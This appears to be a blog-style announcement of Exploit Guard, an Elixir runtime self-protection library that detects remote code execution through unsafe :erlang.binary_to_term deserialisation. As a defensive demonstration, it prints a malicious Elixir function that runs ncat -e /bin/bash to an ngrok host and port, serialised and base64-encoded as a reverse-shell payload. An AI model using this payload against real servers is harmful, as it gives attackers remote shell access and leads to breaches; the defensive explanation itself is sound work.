Exploit Guard: Open Source Runtime Application Self Protection for Elixir
Exploit Guard is an Elixir library that helps you detect when a remote code execution (RCE) attack is happening against your application at runtime. This type of tool is referred to as RASP in infosec, and is a common requirement for businesses looking to adopt a language in a high security environment (healthcare, banking, etc). Exploit Guard is available in two versions:
Paid - Through Paraxial.io Application Secure
Open Source - GitHub - paraxialio/exploit_guard: Runtime application self protection for Elixir
The code running in your application is the same for both versions. The paid version includes enterprise support, webhook notifications, and metrics recording. The library is open source out of gratitude for the Elixir community, and will hopefully increase Elixir adoption by fulfilling a common security requirement.
How It Works
Consider a vulnerable application, Potion Shop, where an attacker can submit some malicious input that is passed to :erlang.binary_to_term. This results in a malicious function being created at runtime, allowing the attacker to gain a reverse shell, the equivalent of production SSH access. For more details on how this works, see Elixir/Phoenix Security: Remote Code Execution and Serialisation.
Consider the malicious function:
exploit = fn _, _ -> System.cmd("ncat", ["-e", "/bin/bash", "8.tcp.ngrok.io", "14544"]) end
exploit
|> :erlang.term_to_binary()
|> Base.url_encode64()
> "g3AAAAKmAiQ3HH0..."
This code will be executed on the victim server, where Potion Shop is running. This ncat command spawns a reverse shell, connecting to the attacker client. The attacker sends a base64 encoded payload containing the malicious function (g3AAAAK..), and is able to connect to the running web server:

This is very bad. The attacker now had production access to the web server, an important foothold which leads to a data breach. When :erlang.binary_to_term returns a new function at runtime, that is an important signal. Exploit Guard detects this, and when running in block mode kills the relevant process:

The reverse shell connection fails, due to Exploit Guard.
Blog post with more details - Exploit Guard: Open Source Runtime Application Self Protection for Elixir






















